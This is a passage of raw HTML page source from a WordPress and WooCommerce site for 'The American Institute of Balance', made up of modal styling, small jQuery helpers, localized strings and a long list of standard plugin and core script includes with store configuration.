			.plugify_modal {
				display: none; 
				position: fixed; 
				z-index: 9999999999;
				padding-top: 110px; 
				left: 0;
				top: 0;
				width: 100%;
				height: 100%; 
				overflow: auto; 
				background-color: rgb(0,0,0); 
				background-color: rgba(0,0,0,0.4);
			}


			.modal-content {
				background-color: #fefefe;
				margin: auto;
				padding: 20px !important;
				border: 1px solid #888;
				width: 60%;
				border-radius: 5px;
			}


			.plugify_close {
				color: #aaaaaa;
				float: right;
				font-size: 28px;
				font-weight: bold;
				opacity: 1 !important;
			}

			.plugify_close:hover,
			.plugify_close:focus {
				color: #000;
				text-decoration: none;
				cursor: pointer;
			}

			
		</style>
		<script>
			jQuery(document).ready(function(){
				
				jQuery('body').on('click', '.show_modal_details_btn_plugify', function(){
					// console.log('asdfasdf');
					jQuery('#mymodal'+jQuery(this).attr('id')).addClass('active_modal');
					jQuery('#mymodal'+jQuery(this).attr('id')).find('.h1class').css('display', 'block');
					jQuery('#mymodal'+jQuery(this).attr('id')).find('.plugify_close').css('display', 'block');
				});
				jQuery('body').on('click', '.plugify_close', function(){
					jQuery(this).parentsUntil('plugify_modal').parent().removeClass('active_modal');
					jQuery(this).parentsUntil('plugify_modal').find('.h1class').css('display', 'none');
					jQuery(this).parentsUntil('plugify_modal').find('.plugify_close').css('display', 'none');
				});
				jQuery(document).on('click', function (event) {
					if (!jQuery(event.target).closest('.show_modal_details_btn_plugify').length && !jQuery(event.target).closest('.modal-content').length) {
						if (jQuery('.active_modal').length >0) {
							jQuery('.modal').each(function(){
								jQuery(this).removeClass('active_modal');

							});
						}
					}
				});
				
				
			});


		</script>
		        <script>
            jQuery(document).ready(function () {
                jQuery('p#user_switching_switch_on').css('position', 'relative');
            })
        </script>
		                <script>
                    jQuery(document).ready(function () {
                        jQuery('p#user_switching_switch_on').css('float', 'right').css('padding-right', '10px');
                    })
                </script>
						<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		    <script>
        jQuery(document).ready(function($) {
            var currentURL = window.location.href;

            // Check if the current URL contains "/es/your-order-has-been-placed"
            if (currentURL.includes('/es/your-order-has-been-placed')) {
                $('.classic-block a.btn').attr('href', function(index, oldHref) {
                    return oldHref.replace('https://dizzy.com/my-account', 'https://dizzy.com/es/my-account');
                });
            }
        });
    </script>
        <script>
        jQuery(document).ready(function($) {
            // Function to apply phone mask
          jQuery(document).ready(function($) {
    // Define the mask options
    var phoneMaskOptions = {
        mask: '(999) 999-9999', // Example mask for US phone numbers
        clearMaskOnLostFocus: true
    };

    // Function to apply mask to input fields based on ID pattern
    // function applyPhoneMask() {
    //     // Use the selector pattern from localized script data
    //     $(phone_mask_params.selector).each(function() {
    //         $(this).inputmask(phoneMaskOptions);
    //     });
    // }

    // Apply the phone mask once the document is fully loaded
    //applyPhoneMask();

    // Optionally, reapply masks if new elements are dynamically added to the page
    // $(document).ready(function() {
    //     applyPhoneMask();
    // });
});
      
        });
    </script>
    
<style type="text/css" media="all">
tablet{}mobile{} .wp-block-themeisle-blocks-button .wp-block-button__link {--gr-btn-font-style: normal;} .wp-block-themeisle-blocks-button .wp-block-button__link {--gr-btn-color: #00578a;--gr-btn-background: #8ed1fc;--gr-btn-border-color: #0693e3;--gr-btn-border-style: solid;--gr-btn-border-radius: 5px 5px 5px 5px;} .wp-block-themeisle-blocks-button .wp-block-button__link:hover {--gr-btn-background-hover: #abb8c3;}
</style>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"},"registration_prompt":"There is unsaved attendee information. Are you sure you want to continue?"};/* ]]> */ </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://dizzy.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=a7aab132721a0ef865695d5cfdc746fb' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://dizzy.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='cbr-fronend-css-css' href='https://dizzy.com/wp-content/plugins/woo-product-country-base-restrictions/assets/css/frontend.css?ver=3.7.3' type='text/css' media='all' />
<script type="text/javascript" id="automator-closure-js-extra">
/* <![CDATA[ */
var automatorClosure = {"nonce":"3979ec7c27"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/uncanny-automator/src/assets/closure/dist/redirect.min.js?ver=6.3" id="automator-closure-js"></script>
<script type="text/javascript" id="wc-price-based-country-ajax-geo-js-extra">
/* <![CDATA[ */
var wc_price_based_country_ajax_geo_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/woocommerce-product-price-based-on-countries/assets/js/ajax-geolocation.min.js?ver=4.0.9" id="wc-price-based-country-ajax-geo-js"></script>
<script type="text/javascript" id="learndash-front-js-extra">
/* <![CDATA[ */
var ldVars = {"postID":"82437","videoReqMsg":"You must watch the video before accessing this content","ajaxurl":"https:\/\/dizzy.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="//dizzy.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=4.7.0.2" id="learndash-front-js"></script>
<script type="text/javascript" id="learndash-front-js-after">
/* <![CDATA[ */
    jQuery(document).ready(function($) {

        function lds_init_custom_icons() {

            console.log('running custom icons!');

                                $('.ld-icon.ld-icon-comments').addClass('fa fas fa-exclamation-triangle ');
                
        }

        lds_init_custom_icons();

        $('body').on( 'ld_has_paginated', function() {
            lds_init_custom_icons();
        });

    });
/* ]]> */
</script>
<script type="text/javascript" id="ldvc-js-extra">
/* <![CDATA[ */
var ldvc = {"theme":"sleek","template":"grid-banner"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/ld-visual-customizer/assets/js/ldvc.js?ver=2.3.16" id="ldvc-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/event-tickets/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.9.7.1" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-memberships-blocks-common-js-extra">
/* <![CDATA[ */
var wc_memberships_blocks_common = {"keywords":{"email":"Email","phone":"Phone","plan":"Plan","address":"Address","search_not_found":"We didn't find any members. Please try a different search or check for typos.","results_not_found":"No records found..."},"ajaxUrl":"https:\/\/dizzy.com\/wp-admin\/admin-ajax.php","restUrl":"https:\/\/dizzy.com\/wp-json\/","restNonce":"dc93ae1ccb"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/woocommerce-memberships/assets/js/frontend/wc-memberships-blocks-common.min.js?ver=1.26.11" id="wc-memberships-blocks-common-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-base-frontend.js?ver=c805309b07586da6f60a" id="wc-cart-checkout-base-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-vendors-frontend.js?ver=59277a6dafa851088bd0" id="wc-cart-checkout-vendors-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://dizzy.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "dc93ae1ccb" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://dizzy.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-js-before">
/* <![CDATA[ */
var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fdizzy.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22Turkey%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22USD%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22currentThemeIsFSETheme%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fdizzy.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22isRemoteLoggingEnabled%22%3Afalse%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fdizzy.com%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fdizzy.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fgeneral-product-icon.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Atrue%7D%2C%22siteTitle%22%3A%22The%20American%20Institute%20of%20Balance%20%5Cu00ae%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A270%2C%22title%22%3A%22My%20Account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fdizzy.com%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A267%2C%22title%22%3A%22Marketplace%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fdizzy.com%5C%2Fmarketplace%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A268%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fdizzy.com%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A269%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fdizzy.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%2C%22terms%22%3A%7B%22id%22%3A15951%2C%22title%22%3A%22Education%20Privacy%20Policy%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fdizzy.com%5C%2Feducation-privacy-policy%5C%2F%22%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fdizzy.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%229.7.1%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fdizzy.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.8.3%22%2C%22__experimentalUseReact18%22%3Afalse%7D' ) );
/* ]]> */
</script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=eb5ac71a827c4c81fed8" id="wc-settings-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=cbfeee947018662b965a" id="wc-blocks-registry-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-types.js?ver=bda84b1be3361607d04a" id="wc-types-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/dist/data-controls.min.js?ver=49f5587e8b90f9e7cc7e" id="wp-data-controls-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script type="text/javascript" id="wc-blocks-middleware-js-before">
/* <![CDATA[ */
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: '8e060218b1',
				wcStoreApiNonceTimestamp: '1768952410'
			};
			
/* ]]> */
</script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=f3c3ad2e0f2ca96a11da" id="wc-blocks-middleware-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=38d3da1666bedcf43575" id="wc-blocks-data-store-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=0c39bf995e247714a767" id="wc-blocks-components-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
